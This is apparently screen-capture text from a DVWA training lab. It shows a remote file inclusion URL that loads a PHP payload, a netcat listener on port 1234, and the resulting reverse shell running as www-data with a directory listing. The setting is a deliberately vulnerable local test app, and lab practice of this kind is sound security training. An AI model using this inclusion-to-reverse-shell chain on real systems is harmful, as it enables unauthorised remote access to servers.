 Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Fi
Vulnerability: File Inclusio
127.0.0.1/DVWA/vulnerabilities/fi/?page=http://127.0.0.1/s2.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
ING: Failed to daemonise. This is quite common and not fatal. Connection refused (111)
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -l -p 1234
Linux kali 5.10.0-kali7-amd64 #1 SMP Debian 5.10.28-1kali1
(2021-04-12) x86_64 GNU/Linux
14:24:17 up 1 day, 11 min, 1 user, load average: 0.50,
0.27, 0.20
USER TTY FROM LOGIN@ IDLE JCPU
PCPU WHAT
kali tty7 :0 Mon11 5days 6:32
0.96s xfce4-session
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old